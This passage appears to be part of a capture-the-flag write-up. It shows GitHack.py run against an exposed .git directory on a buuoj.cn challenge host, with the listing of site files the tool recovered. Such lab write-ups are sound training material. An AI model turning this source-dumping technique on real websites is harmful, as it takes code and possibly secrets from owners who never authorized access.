 └─$ python3 GitHack.py http://34ffe92e-2746-4479-92f2-ca5c64d7195e.node4.buuoj.cn:81/.git/
[+] Download and parse index file ...
[+] assets/css/animate.css
[+] assets/css/bootstrap.min.css
[+] assets/css/font-awesome.min.css
[+] assets/css/jquery.lineProgressbar.css
[+] assets/css/magnific-popup.css
[+] assets/css/owl.carousel.css
[+] assets/css/responsive.css
[+] assets/css/slicknav.min.css
[+] assets/css/style.css
[+] assets/fonts/fontawesome-webfont.eot
[+] assets/fonts/fontawesome-webfont.woff
[+] assets/fonts/fontawesome-webfont.woff2
[+] assets/img/blog-1.jpg
[+] assets/img/blog-2.jpg
[+] assets/img/blog-3.jpg
[+] assets/img/clients-1.jpg
[+] assets/img/clients-3.jpg
[+] assets/img/clients-4.jpg
[+] assets/img/coffe-cup.png
[+] assets/img/contact-icon-1.png
[+] assets/img/contact-icon-2.png
[+] assets/img/contact-icon-3.png
[+] assets/img/header-bg-1.jpg
[+] assets/img/like.png
[+] assets/img/logo.png
[+] assets/img/photo-taken.png
[+] assets/img/portfolio-1.jpg
[+] assets/img/portfolio-2.jpg
lib
index
README.md